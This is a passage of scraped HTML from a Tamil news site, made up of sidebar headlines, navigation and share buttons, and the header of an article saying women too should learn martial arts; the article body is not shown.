                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:25+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:19:02+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249787" class="news-article mb-20 post-249787 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2144-2-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249787/news/249787.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 6</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249787/news/249787.html" tabindex="0" rel="bookmark" title="காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)">காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:22+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T08:14:24+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249934" class="news-article mb-20 post-249934 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-24">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/11-135-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249934/news/249934.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 7</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249934/news/249934.html" tabindex="0" rel="bookmark" title="மூளைக்கு புத்துணர்ச்சி தரும் துளசி!!  (மருத்துவம்)">மூளைக்கு புத்துணர்ச்சி தரும் துளசி!!  (மருத்துவம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:05:12+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:05:13+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249932" class="news-article mb-20 post-249932 post type-post status-publish format-standard hentry category-news category-24">
                                    <div class="column-row">

                                        
                                        <div class="column column-12">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249932/news/249932.html" tabindex="0" rel="bookmark" title="40+ வயதினருக்கு ஹார்ட் அட்டாக்…!! (மருத்துவம்)">40+ வயதினருக்கு ஹார்ட் அட்டாக்…!! (மருத்துவம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:03:36+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:03:38+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249927" class="news-article mb-20 post-249927 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-12">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/20-71-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249927/news/249927.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 9</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249927/news/249927.html" tabindex="0" rel="bookmark" title="குழந்தைகளின் சர்வரோக நிவாரணி!  (மகளிர் பக்கம்)">குழந்தைகளின் சர்வரோக நிவாரணி!  (மகளிர் பக்கம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:02:33+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:02:34+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                            
                        <a href="javascript:void(0)" class="boundlessnews-skip-link-end"></a>

                    </div>
               </div>
            </div>

                    </div>
    </div>

                <div class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="header-wrapper">
                    <div class="header-item header-item-left">
                        <div class="site-branding affix-site-branding">
                                                            <div class="twp-affix-title">
                                    <a href="https://www.nitharsanam.net/"
                                       rel="home">நிதர்சனம்</a>
                                </div>
                                                    </div>
                    </div>
                    <div class="header-item header-item-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="twp-mid-affixbar">
                                    <div id="twp-current-read">

                                        <div id="twp-current-read-bg"></div>
                                        
                                            <div class="current-news-title twp-delay-animated1">
                                              Reading Now                                            </div>
                                            <div class="theme-newsflash-headlines">
                                                தற்காப்புக்கலையை பெண்களும் கற்கவேண்டும்! (மகளிர் பக்கம்)                                            </div>

                                            
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                <div class="header-item header-item-right">
                            <div id="social-nav-affixbar" class="social-navigation affixbar-social-navigation">
                                <div class="boundlessnews-social-menu"><ul id="menu-topnav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    
</header>

<div id="content" class="site-content">

    <div class="site-content-extras">
            </div>
    <div class="singular-main-block">
        <div class="wrapper">
            <div class="column-row">

                <div id="primary" class="content-area">
                    <main id="main" class="site-main " role="main">

                        <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.nitharsanam.net" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.nitharsanam.net/category/news" itemprop="item"><span itemprop="name">செய்திகள்</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.nitharsanam.net/246595/news/246595.html" itemprop="item"><span itemprop="name">தற்காப்புக்கலையை பெண்களும் கற்கவேண்டும்! (மகளிர் பக்கம்)</span></a><meta itemprop="position" content="3" /></li></ul></nav></div>
        
                            <div class="article-wraper single-layout  single-layout-default">

                                
<article id="post-246595" class="post-246595 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-12"> 

	
		<div class="post-thumbnail">

			                <img width="550" height="275" src="https://www.nitharsanam.net/wp-content/uploads/2023/03/ld4613054619887.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.nitharsanam.net/wp-content/uploads/2023/03/ld4613054619887.jpg 550w, https://www.nitharsanam.net/wp-content/uploads/2023/03/ld4613054619887-300x150.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" />        			
		</div>

	
		<header class="entry-header">

			
				<div class="entry-meta">

					<div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5" rel="category tag">
                                <span>மகளிர் பக்கம்</span>
                            </a>

                        </span></div>
				</div>

			
			<h1 class="entry-title entry-title-large">

	            தற்காப்புக்கலையை பெண்களும் கற்கவேண்டும்! (மகளிர் பக்கம்)
	        </h1>

		</header>

	
		<div class="entry-meta">

			<div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/03/14" rel="bookmark"><time class="entry-date published" datetime="2023-03-14T19:14:34+02:00">14 March 2023</time><time class="updated" datetime="2023-03-14T19:14:35+02:00">14 March 2023</time></a></span></div></div>
		</div>

		
	<div class="post-content-wrap">

		
			<div class="post-content-share">
				

		<div class=" twp-social-share  booster-clear">

						    <header class="twp-plugin-title twp-share-title">
			        <h2>Share</h2>
			    </header>
			
		    <div class="twp-share-container">
				<div class="twp-social-icons twp-social-facebook">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'https://www.facebook.com/sharer/sharer.php?u=http://www.nitharsanam.net/246595/news/246595.html'); "  href="https://www.facebook.com/sharer/sharer.php?u=http://www.nitharsanam.net/246595/news/246595.html" >
			                                <span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>												<span class="twp-share-media">

													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M22.675 0h-21.35c-.732 0-1.325.593-1.325 1.325v21.351c0 .731.593 1.324 1.325 1.324h11.495v-9.294h-3.128v-3.622h3.128v-2.671c0-3.1 1.893-4.788 4.659-4.788 1.325 0 2.463.099 2.795.143v3.24l-1.918.001c-1.504 0-1.795.715-1.795 1.763v2.313h3.587l-.467 3.622h-3.12v9.293h6.116c.73 0 1.323-.593 1.323-1.325v-21.35c0-.732-.593-1.325-1.325-1.325z" /></svg></span>
				                                        <span class="twp-label-title">
				                                            Facebook				                                        </span>
				                                    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-twitter">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'https://twitter.com/intent/tweet?text=தற்காப்புக்கலையை%20பெண்களும்%20கற்கவேண்டும்!%20(மகளிர்%20பக்கம்)&#038;url=http://www.nitharsanam.net/246595/news/246595.html'); "  href="https://twitter.com/intent/tweet?text=தற்காப்புக்கலையை%20பெண்களும்%20கற்கவேண்டும்!%20(மகளிர்%20பக்கம்)&#038;url=http://www.nitharsanam.net/246595/news/246595.html" >
